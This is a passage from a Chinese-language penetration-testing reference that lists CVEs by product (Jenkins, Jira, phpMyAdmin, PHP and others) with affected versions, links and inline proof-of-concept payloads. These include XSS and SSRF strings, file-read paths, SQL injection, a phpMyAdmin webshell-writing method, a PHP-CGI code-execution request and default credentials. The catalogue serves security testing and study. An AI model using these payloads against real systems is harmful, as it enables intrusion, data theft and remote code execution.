Jenkins 使用 Stapler 框架开发,其允许用户通过 URL PATH 来调用一次 public 方法.由于这个过程没有做限制,攻击者可以构造一些特殊的 PATH 来执行一些敏感的 Java 方法.
通过这个漏洞,我们可以找到很多可供利用的利用链.其中最严重的就是绕过 Groovy 沙盒导致未授权用户可执行任意命令:Jenkins 在沙盒中执行 Groovy 前会先检查脚本是否有错误,检查操作是没有沙盒的,攻击者可以通过 Meta-Programming 的方式,在检查这个步骤时执行任意命令.
- 影响版本
- jenkins < 2.153
- POC | Payload | exp
- [orangetw/awesome-jenkins-rce-2019](https://github.com/orangetw/awesome-jenkins-rce-2019)
**CVE-2018-1999001 配置文件路径改动导致管理员权限开放漏洞**
- 描述
Jenkins 官方在 7 月 18 号发布了安全公告,对 Jenkins 的两个高危漏洞进行通告,其中包括配置文件路径改动导致管理员权限开放的漏洞 CVE-2018-1999001,未授权用户通过发送一个精心构造的登录凭据,能够致使匿名用户获取 Jenkins 的管理权限。
- 影响版本
- jenkins < 2.121.1
- jenkins 2.122 ~ 2.132
- 相关文章
- [Jenkins配置文件路径改动导致管理员权限开放漏洞(CVE-2018-1999001) ](https://mp.weixin.qq.com/s/O_Ni4Xlsi4uHRcyv3SeY5g)
**CVE-2018-1999002 任意文件读取漏洞**
- 描述
Jenkins 7 月 18 日的安全通告修复了多个漏洞,其中 SECURITY-914 是未授权任意文件读取漏洞。攻击者可以发送精心制作的 HTTP 请求,以返回 Jenkins 主文件中任何文件的内容,该漏洞存在于 Stapler Web 框架的 org/kohsuke/stapler/Stapler.java 中。
- 影响版本
- jenkins < 2.121.1
- jenkins 2.122 ~ 2.132
- 相关文章
- [安全研究 | Jenkins 任意文件读取漏洞分析](https://bbs.ichunqiu.com/thread-43283-1-1.html)
- [Jenkins任意文件读取漏洞(CVE-2018-1999002)复现记录](https://mp.weixin.qq.com/s/MOKeN1qEBonS8bOLw6LH_w)
**CVE-2019-1003000 未授权访问 RCE 漏洞**
- 描述
脚本安全插件 1.49 和更早版本的 src/main/Java/org/jenkinsci/plugins/Script Security/sandbox/groovy/GroovysandBox.Java 中存在沙箱绕过漏洞,使得攻击者能够提供沙箱脚本在 Jenkins 主 JVM 上执行任意代码。
- 影响版本
- jenkins < 1.49
- 相关文章
- [Jenkins未授权访问RCE漏洞复现记录 | angelwhu_blog](https://www.angelwhu.com/blog/?p=539)
- [Jenkins RCE CVE-2019-1003000 漏洞复现](https://blog.51cto.com/13770310/2352740)
- POC | Payload | exp
- [adamyordan/cve-2019-1003000-jenkins-rce-poc: Jenkins RCE Proof-of-Concept: SECURITY-1266 / CVE-2019-1003000 (Script Security), CVE-2019-1003001 (Pipeline: Groovy), CVE-2019-1003002 (Pipeline: Declarative)](https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc)
**CVE-2019-10320 CloudBees Jenkins Credentials Plugin 信息泄露漏洞**
- 描述
CloudBees Jenkins(Hudson Labs)是美国CloudBees公司的一套基于Java开发的持续集成工具。该产品主要用于监控持续的软件版本发布/测试项目和一些定时执行的任务。Credentials Plugin 是使用在其中的一个身份凭据存储插件。 Jenkins Credentials Plugin 2.1.18 及之前版本中存在信息泄露漏洞。该漏洞源于网络系统或产品在运行过程中存在配置等错误。未授权的攻击者可利用漏洞获取受影响组件敏感信息。
- 影响版本
- jenkins < 2.1.18
- 相关文章
- [Exploring the File System via Jenkins Credentials Plugin Vulnerability - CVE-2019-10320 | Nightwatch Cybersecurity](https://wwws.nightwatchcybersecurity.com/2019/05/23/exploring-the-file-system-via-jenkins-credentials-plugin-vulnerability-cve-2019-10320/)
**CVE-2019-10392 RCE with Git Client Plugin 2.8.2 (Authenticated)**
- POC | Payload | exp
- [jas502n/CVE-2019-10392](https://github.com/jas502n/CVE-2019-10392)
---
### Jira
> 官网 : https://www.atlassian.com/software/jira
> fofa: app="ATLASSIAN-JIRA"
JIRA 是 Atlassian 公司出品的项目与事务跟踪工具,被广泛应用于缺陷跟踪、客户服务、需求收集、流程审批、任务跟踪、项目跟踪和敏捷管理等工作领域。
jira 的漏洞情报参考 https://jira.atlassian.com/browse/JRASERVER-69858?filter=13085
**相关工具**
- [bcoles/jira_scan](https://github.com/bcoles/jira_scan)
- [MayankPandey01/Jira-Lens](https://github.com/MayankPandey01/Jira-Lens) - Fast and customizable vulnerability scanner For JIRA written in Python
**CVE-2017-9506 ssrf**
- POC | Payload | exp
```
/plugins/servlet/oauth/users/icon-uri?consumerUri=<SSRF_PAYLOAD>
```
**CVE-2018-20824 xss**
- POC | Payload | exp
```
/plugins/servlet/Wallboard/?dashboardId=10000&dashboardId=10000&cyclePeriod=alert(document.domain)
```
**CVE-2019-3402 xss**
- POC | Payload | exp
```
/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=%3Cscript%3Ealert(1)%3C/script%3E&Search=Search
```
**CVE-2019-3403 信息泄露(用户名枚举)**
- 描述
Atlassian Jira 7.13.3 之前版本、8.0.4 之前版本和 8.1.1 之前版本中存在用户名枚举漏洞,攻击者可利用该漏洞枚举用户名称。
- 影响版本
- Atlassian Jira < 7.13.3
- Atlassian Jira 8.0.0 ~ 8.0.4
- Atlassian Jira 8.1.0 ~ 8.1.1
- POC | Payload | exp
- `/rest/api/2/user/picker?query=<USERNAME_HERE>`
- https://blog.csdn.net/caiqiiqi/article/details/100094987
**CVE-2019-8442 Jira 未授权敏感信息泄露**
- 描述
Atlassian Jira 是澳大利亚 Atlassian 公司的一套缺陷跟踪管理系统. 该系统主要用于对工作中各类问题、缺陷进行跟踪管理. Atlassian Jira 7.13.4 之前版本、8.0.4 之前版本和 8.1.1 之前版本中的 CachingResourceDownloadRewriteRule 类存在安全漏洞. 远程攻击者可利用该漏洞访问 Jira webroot 中的文件.
- 影响版本
- Atlassian Jira < 7.13.3
- Atlassian Jira 8.0.0 ~ 8.0.4
- Atlassian Jira 8.1.0 ~ 8.1.1
- POC | Payload | exp
- https://note.youdao.com/ynoteshare1/index.html?id=4189e6fb21fb097a4109ac22f33b16cb&type=note
- https://hackerone.com/reports/632808
- `/s/thiscanbeanythingyouwant/_/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml`
**CVE-2019-8444 存储型 XSS**
- 描述
Atlassian Jira 7.13.6之前版本和8.3.2之前的8.x版本中的 wikirenderer 组件存在跨站脚本漏洞。该漏洞源于 WEB 应用缺少对客户端数据的正确验证。攻击者可利用该漏洞执行客户端代码。
- 影响版本
- Atlassian Jira 7.7 ~ 7.13.6
- Atlassian Jira 8.0.0 ~ 8.3.2
- POC | Payload | exp
```
POST /rest/api/2/issue/TEST-7/comment HTTP/1.1
Content-Type: application/json
{"body":"!image.png|width=\\\" οnmοuseοver=alert(333);//!"}
```
**CVE-2019-8446 信息泄露(用户名枚举)**
- 描述
Atlassian Jira 8.3.2之前版本中的 /rest/issueNav/1/issueTable 资源存在授权问题漏洞。该漏洞源于网络系统或产品中缺少身份验证措施或身份验证强度不足。
- 影响版本
- Atlassian Jira 7.6 ~ 8.3.2
- POC | Payload | exp
- https://talosintelligence.com/vulnerability_reports/TALOS-2019-0839
**CVE-2019-8449**
- POC | Payload | exp
- `/rest/api/latest/groupuserpicker?query=1&maxResults=50000&showAvatar=true`
- [mufeedvh/CVE-2019-8449](https://github.com/mufeedvh/CVE-2019-8449)
**CVE-2019-8451 Jira 未授权 SSRF 漏洞**
- 描述
Atlassian Jira 8.4.0 之前版本中的 /plugins/servlet/gadgets/makeRequest 资源存在代码问题漏洞。该漏洞源于网络系统或产品的代码开发过程中存在设计或实现不当的问题。
- 影响版本
- Atlassian Jira 7.6.0 ~ 8.4.0
- POC | Payload | exp
- `/plugins/servlet/gadgets/makeRequest?url=https://victomhost:1337@example.com`
- [jas502n/CVE-2019-8451](https://github.com/jas502n/CVE-2019-8451)
**CVE-2019-11581 Atlassian Jira 模板注入漏洞**
- 描述
Atlassian Jira 多个版本前存在利用模板注入执行任意命令
- 影响版本
- Atlassian Jira 4.4 ~ 7.6.14
- Atlassian Jira 7.7.0 ~ 7.13.5
- Atlassian Jira 8.0.0 ~ 8.0.3
- Atlassian Jira 8.1.0 ~ 8.1.2
- Atlassian Jira 8.2.0 ~ 8.2.3
- 相关文章
- [Atlassian Jira 模板注入漏洞 (CVE-2019-11581) ](https://vulhub.org/#/environments/jira/CVE-2019-11581/)
**CVE-2020-14179 Information Disclosure**
- POC | Payload | exp
```
/secure/QueryComponent!Default.jspa
```
**CVE-2020-14181 User Enumeration**
- POC | Payload | exp
```
/secure/ViewUserHover.jspa?username=<USERNAME>
```
**CVE-2020-36289**
- POC | Payload | exp
```
/secure/QueryComponentRendererValue!Default.jspa?assignee=user:admin
```
**CVE-2021-26086**
- 相关文章
- [Jira 敏感信息泄漏复现 (CVE-2021-26086)](https://mp.weixin.qq.com/s/LUQxEZir_lGB4ZbrGufXAQ)
- 影响版本
* Atlassian Jira < 8.5.14
* Atlassian Jira 8.6.0 ~ 8.13.6
* Atlassian Jira 8.14.0 ~ 8.16.1
- POC | Payload | exp
```
/s/cfx/_/;/WEB-INF/web.xml
/s/cfx/_/;/WEB-INF/decorators.xml
/s/cfx/_/;/WEB-INF/classes/seraph-config.xml
/s/cfx/_/;/META-INF/maven/com.atlassian.jira/jira-webapp-dist/pom.properties
/s/cfx/_/;/META-INF/maven/com.atlassian.jira/jira-webapp-dist/pom.xml
/s/cfx/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml
/s/cfx/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.properties
```
**CVE-2021-43947**
- 相关文章
- [CVE-2021-43947 Atlassian Jira Server Velocity SSTI漏洞绕过分析](https://mp.weixin.qq.com/s/XDX5eq3UE51_yLo0Q4wZ0g)
**CVE-2022-0540**
- 描述
Jira 和 Jira Service Management 在其 web 认证框架 Jira Seraph 中存在身份验证绕过漏洞,可在未经身份验证的情况下通过发送特制的 HTTP 请求,绕过使用受影响配置的 WebWork 操作中的认证和授权要求。
- 影响版本
- Jira < 8.13.18
- Jira 8.14.x、8.15.x、8.16.x、8.17.x、8.18.x、8.19.x、8.21.x
- Jira 8.20.x < 8.20.6
- 相关文章
- [CVE-2022-0540:Atlassian JIRA认证绕过漏洞](https://mp.weixin.qq.com/s/IyBSxlO6rAHWy3jsp8qnBA)
- https://github.com/Pear1y/CVE-2022-0540-RCE/blob/main/README_CN.md
**CVE-2022-26135 Atlassian Jira Mobile Plugin SSRF**
- 相关文章
- [CVE-2022-26135 Atlassian Jira Mobile Plugin SSRF 漏洞](https://mp.weixin.qq.com/s/l5N-h1eeIy2Uy3ifuPZKqw)
- [CVE-2022-26135 Atlassian Jira Mobile Plugin SSRF漏洞分析](https://mp.weixin.qq.com/s/VaHYzhkn2gZhHcCPTdO-Tg)
- POC | Payload | exp
- [assetnote/jira-mobile-ssrf-exploit](https://github.com/assetnote/jira-mobile-ssrf-exploit)
---
### JumpServer
**JumpServer远程执行漏洞**
- 相关文章
- [JumpServer远程执行漏洞 复现](https://www.o2oxy.cn/2921.html)
- [JumpServer远程命令执行你可能不知道的点(附利用工具)](https://mp.weixin.qq.com/s/lbcYzNsiOYZRwQzAIYxg3g)
- POC | Payload | exp
- [Skactor/jumpserver_rce](https://github.com/Skactor/jumpserver_rce)
- [Veraxy00/Jumpserver-EXP](https://github.com/Veraxy00/Jumpserver-EXP)
### Jupyter
> 官网 : https://jupyter.org/
Jupyter Notebook(此前被称为 IPython notebook)是一个交互式笔记本,支持运行 40 多种编程语言。
**未授权访问漏洞**
- 描述
如果管理员未为 Jupyter Notebook 配置密码,将导致未授权访问漏洞,游客可在其中创建一个 console 并执行任意 Python 代码和命令。
- 示例
`http://[ip]:8888`
---
### Kibana
**CVE-2018-17246 Kibana Local File Inclusion**
- POC | Payload | exp
- https://github.com/vulhub/vulhub/blob/master/kibana/CVE-2018-17246/README.zh-cn.md
**CVE-2019-7609**
- 相关文章
- [CVE-2019-7609:kibana 代码执行漏洞复现](http://blog.leanote.com/post/snowming/2cd6256df61d)
- POC | Payload | exp
- [LandGrey/CVE-2019-7609](https://github.com/LandGrey/CVE-2019-7609)
- https://github.com/vulhub/vulhub/blob/master/kibana/CVE-2019-7609/README.zh-cn.md
---
### KodExplorer
> fofa: app="Powered-by-KodExplorer"
> fofa: icon_hash="1636007688"
**kodexplorer 4.32 SSRF漏洞**
- POC | Payload | exp
```
/index.php?app/getUrlTitle&url=192.168.1.1
# 通过返回的时间判断是否存活
```
**Reflected xss**
- POC | Payload | exp
```
/index.php?explorer/fileView&path=</script><script>alert(1234)</script>
```
- https://github.com/kalcaddle/KodExplorer/issues/482
**svg ssrf**
- POC | Payload | exp
```xml
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="overflow: hidden; position: relative;" width="300" height="200">
<image x="10" y="10" width="276" height="110" xlink:href="http://127.0.0.1:8000/svg" stroke-width="1" id="image3204" />
<rect x="0" y="150" height="10" width="300" style="fill: black"/>
</svg>
```
**svg xss**
- POC | Payload | exp
```xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graph
ics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg
">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width
:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
```
---
### Konga
**Konga任意用户登录**
- 相关文章
- [Konga任意用户登录分析](https://mp.weixin.qq.com/s/8guU2hT3wE2puEztdGqZQg)
---
### MetaBase
> fofa: app="Metabase"
**CVE-2021-41277 MetaBase任意文件读取漏洞**
- 相关文章
- [CVSS 10.0|MetaBase任意文件读取漏洞【无需认证】(CVE-2021-41277)](https://mp.weixin.qq.com/s/XNwQuALcVmaK5Zb-3mTBzA)
- [MetaBase 任意文件读取漏洞(CVE-2021-41277) 复现](https://www.o2oxy.cn/3849.html)
- 影响版本
* MetaBase < 0.40.5
* 1.0.0 <= MetaBase < 1.40.5
- POC | Payload | exp
```
/api/geojson?url=file:/etc/passwd
```
- [Seals6/CVE-2021-41277](https://github.com/Seals6/CVE-2021-41277)
---
### MinIO
> fofa: app="MinIO-Console"
**CVE-2021-21287 MinIO未授权SSRF漏洞**
- 相关文章
- [容器与云的碰撞——一次对MinIO的测试](https://cloud.tencent.com/developer/article/1785462)
**CVE-2021-41266**
- https://github.com/minio/console/security/advisories/GHSA-4999-659w-mq36
---
### Moodle
> fofa: app="moodle"
**CVE-2021-36393**
- 相关文章
- [Moodle: Blind SQL Injection (CVE-2021-36393) and Broken Access Control (CVE-2021-36397)](https://0xkasper.com/articles/moodle-sql-injection-broken-access-control.html)
**CVE-2021-36394**
- 相关文章
- [CVE-2021-36394-Moodle RCE漏洞分析及PHP反序列化利用链构造之旅](https://mp.weixin.qq.com/s/sPlSOiegdOSrGkQvNVkE4g)
**CVE-2021-40691**
- 相关文章
- [Pre-Auth RCE in Moodle Part II - Session Hijack in Moodle's Shibboleth](https://haxolot.com/posts/2022/moodle_pre_auth_shibboleth_rce_part2/)
- [CVE-2021-40691 Moodle Shibboleth未授权session会话劫持漏洞](https://mp.weixin.qq.com/s/Jt7-7VdeX2_DYE56QeVH2A)
**CVE-2022-0332**
- 相关文章
- [CVE-2022-0332 Moodle REST Web接口审计与H5P插件SQL注入漏洞分析](https://mp.weixin.qq.com/s/JU0uoNqWLmrQg8exYgukFQ)
---
### Nagios
**CVE-2022-29272**
- POC | Payload | exp
- https://github.com/sT0wn-nl/CVEs/tree/master/CVE-2022-29272
---
### Nexus
> 官网 : https://www.sonatype.com/product-nexus-repository
**默认密码**
```
admin admin123
```
**CVE-2019-7238 Nexus Repository Manager 3 Remote Code Execution without authentication < 3.15.0**
- 描述
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发 Maven、NuGET 等软件源仓库.其 3.14.0 及之前版本中,存在一处基于 OrientDB 自定义函数的任意 JEXL 表达式执行功能,而这处功能存在未授权访问漏洞,将可以导致任意命令执行漏洞.
- 影响版本
- nexus < 3.15.0
- 相关文章
- [一次偶遇Nexus](https://www.secpulse.com/archives/111818.html)
- [Nexus Repository Manager 3 远程命令执行漏洞 (CVE-2019-7238) ](https://vulhub.org/#/environments/nexus/CVE-2019-7238/)
- POC | Payload | exp
- [mpgn/CVE-2019-7238](https://github.com/mpgn/CVE-2019-7238)
- [jas502n/CVE-2019-7238](https://github.com/jas502n/CVE-2019-7238)
**CVE-2020-10199/CVE-2020-10204**
- 相关文章
- [Nexus Repository Manager(CVE-2020-10199/10204)漏洞分析及回显利用方法的简单讨论](https://www.cnblogs.com/magic-zero/p/12641068.html)
- POC | Payload | exp
- [aleenzz/CVE-2020-10199](https://github.com/aleenzz/CVE-2020-10199)
**CVE-2020-29436**
- 相关文章
- [CVE-2020-29436:Nexus3 XML外部实体注入复现](https://mp.weixin.qq.com/s/u6LWHvNEieQsV-ny6xwMmQ)
---
### NiFi
> Fofa: "nifi" && title=="NiFi"
**NiFi 未授权**
- POC | Payload | exp
```
/nifi/
/nifi-api/flow/current-user
/nifi-api/flow/process-groups/root
/nifi-api/access/config
```
**NiFi Api 远程代码执行**
- POC | Payload | exp
- [imjdl/Apache-NiFi-Api-RCE](https://github.com/imjdl/Apache-NiFi-Api-RCE)
```
use exploit/multi/http/apache_nifi_processor_rce
```
---
### nodejs
- [nodejs](./实验/nodejs.md)
---
### noVNC
> 官网 : https://novnc.com
**CVE-2017-18635 xss**
- 描述
noVNC 是一款 HTML VNC(Virtual Network Computing)客户端库。 noVNC 0.6.2之前版本中存在跨站脚本漏洞。该漏洞源于 WEB 应用缺少对客户端数据的正确验证。攻击者可利用该漏洞执行客户端代码。
- 影响版本
- novnc < 0.6.2
- 相关文章
- [Exploiting an old noVNC XSS (CVE-2017-18635) in OpenStack](https://www.shielder.it/blog/exploiting-an-old-novnc-xss-cve-2017-18635-in-openstack/)
- POC | Payload | exp
- [ShielderSec/cve-2017-18635](https://github.com/ShielderSec/cve-2017-18635)
---
### nps
**nps认证绕过漏洞**
- 漏洞利用工具
- [carr0t2/nps-auth-bypass](https://github.com/carr0t2/nps-auth-bypass)
---
### OFBiz
> Fofa: app="Apache_OFBiz"
**CVE-2020-9496 Ofbiz反序列化漏洞**
- 相关文章
- [浅析Ofbiz反序列化漏洞(CVE-2020-9496)](https://mp.weixin.qq.com/s/JvkNFudqkL_qVeRF1rqjzg)
- POC | Payload | exp
- https://vulhub.org/#/environments/ofbiz/CVE-2020-9496/
**CVE-2021-26295 RMI反序列化漏洞**
- 相关文章
- [Apache OFBiz 漏洞复现 (2021-26295/2020-9496)](https://mp.weixin.qq.com/s/NQbmZCX5ewOiVT8LfK95Eg)
- POC | Payload | exp
- [Apache OFBiz RMI反序列化漏洞 CVE-2021-26295](https://mp.weixin.qq.com/s/XT2P6vB8e2pDp3_Dulfzhw)
**CVE-2021-29200 Apache OFBiz RMI Bypass RCE**
- 相关文章
- [【漏洞分析】CVE-2021-29200 Apache OFBiz RMI Bypass RCE 分析](https://mp.weixin.qq.com/s/vM0pXZ5mhusFBsj1xD-2zw)
- POC | Payload | exp
- [r0ckysec/CVE-2021-29200](https://github.com/r0ckysec/CVE-2021-29200)
**CVE-2021-30128**
- 相关文章
- [Apache OFBiz 反序列化漏洞预警(CVE-2021-30128)](https://mp.weixin.qq.com/s/Dr-jwiRr4NByjErjiX_e1w)
- [【漏洞分析】CVE-2021-30128 Apache OFBiz 反序列化漏洞](https://mp.weixin.qq.com/s/ZBrWK3qsLwQs0v6dDi2_2A)
- POC | Payload | exp
- [r0ckysec/CVE-2021-30128](https://github.com/r0ckysec/CVE-2021-30128)
---
### OpenAM
> fofa: app="OpenAM"
**CVE-2021-29156**
- 相关文章
- [CVE-2021-29156-ForgeRock OpenAm Webfinger协议 LDAP注入漏洞](https://mp.weixin.qq.com/s/UdD8SM8MljfhN5euw7-R_g)
**CVE-2021-35464**
- 相关文章
- [Java反序列化之ForgeRock OpenAM CVE-2021-35464漏洞分析](https://mp.weixin.qq.com/s/2FeYiZECipnJTN58EDOxDg)
---
### phpMyAdmin
> 官网: https://www.phpmyadmin.net/
**搭建教程**
- [phpMyAdmin 搭建](../../../Integrated/Linux/Power-Linux.md#phpMyAdmin)
**相关文章**
- [phpMyadmin各版本漏洞](https://www.cnblogs.com/xishaonian/p/7627125.html) - 2/3 老版本的漏洞
- [phpMyAdmin后台Getshell总结](https://mp.weixin.qq.com/s/AYhwvH8Nb2wn-DElN5oi2w)
**通过 phpmyadmin 来 getshell**
- 确认绝对路径
利用 log 变量,猜绝对路径
或者直接查询 `select @@basedir;`
直接 SQL 写文件 `select '<?php phpinfo(); ?>' INTO OUTFILE 'C:/phpStudy/PHPTutorial/WWW/a.php';`
如果 file_priv 为 null,那么是写不了的,可以尝试使用日志写马
```sql
set global general_log='on';
set global general_log_file='C:/phpStudy/PHPTutorial/WWW/a.php';
select '<?php phpinfo(); ?>';
set global general_log=off;
```
参考 : [phpMyAdmin新姿势getshell](https://zhuanlan.zhihu.com/p/25957366)
**CVE-2016-5734 4.0.x—4.6.2 远程代码执行漏洞**
- 描述
phpMyAdmin 中存在安全漏洞,该漏洞源于程序没有正确选择分隔符来避免使用 preg_replacee 修饰符。远程攻击者可借助特制的字符串利用该漏洞执行任意 PHP 代码。以下版本受到影响:phpMyAdmin4.0.10.16之前4.0.x版本,4.4.15.7之前4.4.x版本,4.6.3之前4.6.x版本。
- 影响版本
- phpmyadmin 4.0.0 ~ 4.0.10.15
- phpmyadmin 4.4.0 ~ 4.4.15.6
- phpmyadmin 4.6.0 ~ 4.6.2
- POC | Payload | exp
- [phpMyAdmin 4.6.2 - (Authenticated) Remote Code Execution](https://www.exploit-db.com/exploits/40185)
**phpMyAdmin 4.7.x CSRF**
- 相关文章
- [phpMyAdmin 4.7.x CSRF 漏洞利用](https://blog.vulnspy.com/2018/06/10/phpMyAdmin-4-7-x-XSRF-CSRF-vulnerability-exploit/)
**CVE-2018-12613 4.8.x 本地文件包含漏洞利用**
- 相关文章
- [phpMyAdmin 4.8.x 本地文件包含漏洞利用 | Vulnspy Blog](http://blog.vulnspy.com/2018/06/21/phpMyAdmin-4-8-x-LFI-Exploit/) 可以通过这个线上靶场实验,不过 docker 镜像可能有点问题,mysql 进程起不起来,我的解决方式是直接卸了重装 mysql-server,而且他默认的 apt 源无法访问,还要换一下 apt 源
- [phpmyadmin4.8.1后台getshell](https://mp.weixin.qq.com/s/HZcS2HdUtqz10jUEN57aog)
- [CVE-2018-12613漏洞学习总结](https://mp.weixin.qq.com/s/zGJxjtDLkw9CMHGfNRu1nw)
**CVE-2019-6799**
- 相关文章
- [phpMyAdmin任意文件读取漏洞复现(CVE-2019-6799)以及检测POC编写](https://bbs.zkaq.cn/t/4570.html)
- POC | Payload | exp
[Gifts/Rogue-MySql-Server](https://github.com/Gifts/Rogue-MySql-Server)
```vim
vim rogue_mysql_server.py
PORT = 3307
```
`python rogue_mysql_server.py`
打开目标 phpMyAdmin 的登录页面,地址输入 db:3307、用户名、密码,提交登录.
回到 db 的终端,如果文件读取成功会将文件内容记录到 mysql.log 文件中
**CVE-2019-12922 4.9.0.1 CSRF**
- 描述
phpMyAdmin 4.9.0.1 版本中存在跨站请求伪造漏洞。该漏洞源于 WEB 应用未充分验证请求是否来自可信用户。攻击者可利用该漏洞通过受影响客户端向服务器发送非预期的请求。
- 影响版本
- phpmyadmin 4.9.0.1
- POC | Payload | exp
- `<img src=" http://server/phpmyadmin/setup/index.php?page=servers&mode=remove&id=1" style="display:none;" />`
- https://www.hedysx.com/bug/2398.html
**CVE-2019-18622 xss**
- 相关文章
- [PHPmyadmin SQL injection in Designer feature 研究(CVE-2019-18622)](https://xz.aliyun.com/t/6960)
- https://github.com/phpmyadmin/phpmyadmin/issues/15651
**CVE-2020-26935 phpmyadmin后台SQL注入**
- POC | Payload | exp
```
/tbl_zoom_select.php?db=pentest&table=a&get_data_row=1&where_clause=updatexml(1,concat(0x7e,user()),1)
```
**CVE-2022-23808 phpMyAdmin 5.1.1 - XSS (Cross-site Scripting)**
- POC | Payload | exp
- https://mp.weixin.qq.com/s/c2kwxwVUn1ym7oqv9Uio_A
---
### PHP
**CVE-2012-1823 PHPCGI 远程代码执行漏洞**
- 描述
5.3.12 之前和 5.4.2 之前的 5.4.x 中的 sapi/cgi/cgi_main.c 在配置为 CGI 脚本(aka php-cgi)时,不能正确处理缺少=(等号)字符的查询字符串 ,它允许远程攻击者通过在查询字符串中放置命令行选项来执行任意代码,这与在"d"情况下缺少跳过某些 php_getopt 有关。
- 影响版本
- php < 5.3.12
- php < 5.4.2
- 相关文章
- [PHP-CGI远程代码执行漏洞 (CVE-2012-1823) 分析](https://paper.seebug.org/297/)
- POC | Payload | exp
来源: https://vulhub.org/#/environments/php/CVE-2012-1823/
`http://你的 IP 地址:端口号/index.php?-s` 即爆出源码
发送如下数据包,可见 Body 中的代码已被执行:
```
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: example.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
<?php echo shell_exec("id"); ?>
```
- MSF Module
```
use exploit/multi/http/php_cgi_arg_injection
```
**CVE-2018-19518 PHP imap 远程命令执行漏洞**
- 描述
php imap 扩展用于在 PHP 中执行邮件收发操作.其 imap_open 函数会调用 rsh 来连接远程 shell,而 debian/ubuntu 中默认使用 ssh 来代替 rsh 的功能 (也就是说,在 debian 系列系统中,执行 rsh 命令实际执行的是 ssh 命令) .
因为 ssh 命令中可以通过设置 -oProxyCommand= 来调用第三方命令,攻击者通过注入注入这个参数,最终将导致命令执行漏洞.
- 影响版本
- php 5.6.0 ~ 5.6.38
- php 7.0.0 ~ 7.0.32
- php 7.1.0 ~ 7.1.24
- php 7.2.0 ~ 7.2.12
- POC | Payload | exp
- [PHP imap 远程命令执行漏洞 (CVE-2018-19518) ](https://github.com/vulhub/vulhub/blob/master/php/CVE-2018-19518/README.md)
**LFI with phpinfo**
- 描述
PHP 文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来 getshell.因为临时文件名是随机的,如果目标网站上存在 phpinfo,则可以通过 phpinfo 来获取临时文件名,进而进行包含.
- POC | Payload | exp
- [PHP文件包含漏洞 (利用phpinfo) ](https://github.com/vulhub/vulhub/blob/master/php/inclusion/README.md)
- [LFI with phpinfo](https://github.com/hxer/vulnapp/tree/master/lfi_phpinfo)
**PHP 环境 XML 外部实体注入漏洞 (XXE)**
- 描述
libxml2.9.0 以后,默认不解析外部实体.
- POC | Payload | exp
- [PHP环境 XML外部实体注入漏洞 (XXE) ](https://github.com/vulhub/vulhub/blob/master/php/php_xxe/README.md)
**XDebug 远程调试漏洞 (代码执行)**
- 描述
XDebug 是 PHP 的一个扩展,用于调试 PHP 代码.如果目标开启了远程调试模式,并设置 `remote_connect_back = 1`:
```
xdebug.remote_connect_back = 1
xdebug.remote_enable = 1
```
这个配置下,我们访问 http://target/index.php?XDEBUG_SESSION_START=phpstorm ,目标服务器的 XDebug 将会连接访问者的 IP (或 `X-Forwarded-For` 头指定的地址) 并通过 dbgp 协议与其通信,我们通过 dbgp 中提供的 eval 方法即可在目标服务器上执行任意 PHP 代码.
- 相关文章
- [浅析常见Debug调试器的安全隐患](https://security.tencent.com/index.php/blog/msg/137)
- POC | Payload | exp
- [XDebug 远程调试漏洞 (代码执行) ](https://github.com/vulhub/vulhub/blob/master/php/xdebug-rce/README.md)
---
#### PHP-FPM
PHP-FPM 是一个 PHPFastCGI 管理器,对于 PHP 5.3.3 之前的 php 来说,是一个补丁包 ,旨在将 FastCGI 进程管理整合进 PHP 包中。
**PHP-FPM Fastcgi 未授权访问漏洞**
- 相关文章
- [Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写](https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html)
- [PHP-FPM Fastcgi 未授权访问漏洞](http://diego.team/2020/06/13/PHP-FPM-fastcgi-%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/)
- [漏洞赏金和安全测试 | 关于fastcgi的一些小故事](https://mp.weixin.qq.com/s/xYMwu2itPyPupSJ236S6KA)
- POC | Payload | exp
- https://github.com/vulhub/vulhub/tree/master/php/fpm
- [phith0n/fpm.py](https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75)
**CVE-2019-11043 PHP-FPM 远程代码执行漏洞**
- 描述
在长亭科技举办的 Real World CTF 中,安全研究员 Andrew Danau 在解决一道 CTF 题目时发现,向目标服务器 URL 发送 %0a 符号时,服务返回异常,疑似存在漏洞.
在使用一些有错误的 Nginx 配置的情况下,通过恶意构造的数据包,即可让 PHP-FPM 执行任意代码.
- 影响版本
- php 7.1.0 ~ 7.1.33
- php 7.2.0 ~ 7.2.24
- php 7.3.0 ~ 7.3.11
- 相关文章
- [CVE-2019-11043PHP-FPM在Nginx特定配置下远程代码执行漏洞复现](https://mp.weixin.qq.com/s/UU8oeoZiCtkpGur1goeDBQ)
- POC | Payload | exp
- [PHP-FPM 远程代码执行漏洞 (CVE-2019-11043) ](https://github.com/vulhub/vulhub/blob/master/php/CVE-2019-11043/README.zh-cn.md)
- [neex/phuip-fpizdam](https://github.com/neex/phuip-fpizdam)
#### PHPUnit
